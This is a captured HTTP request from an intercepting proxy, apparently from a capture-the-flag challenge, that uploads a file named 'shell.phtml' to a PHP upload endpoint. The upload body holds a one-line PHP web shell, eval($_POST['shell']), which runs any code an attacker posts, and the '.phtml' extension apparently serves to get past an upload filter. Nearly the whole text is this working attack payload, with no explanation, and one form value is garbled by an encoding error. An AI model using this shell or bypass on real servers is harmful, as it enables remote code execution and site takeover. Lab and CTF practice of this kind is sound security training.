 Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /upload_file.php HTTP/1.1
Host: cf6032bc-6a63-40b4-9ec7-f5da52593d3d.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://cf6032bc-6a63-40b4-9ec7-f5da52593d3d.node3.buuoj.cn/
Content-Type: multipart/form-data; boundary=---------------------------398973508154709293617936425​20
Content-Length: 383
Origin: http://cf6032bc-6a63-40b4-9ec7-f5da52593d3d.node3.buuoj.cn
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
-----------------------------39897350815470929361793642520
Content-Disposition: form-data; name="file"; filename="shell.phtml"
Content-Type: application/octet-stream
<?php @eval($_POST['shell']);?>
-----------------------------39897350815470929361793642520
Content-Disposition: form-data; name="submit"
鎻愪氦
-----------------------------39897350815470929361793642520--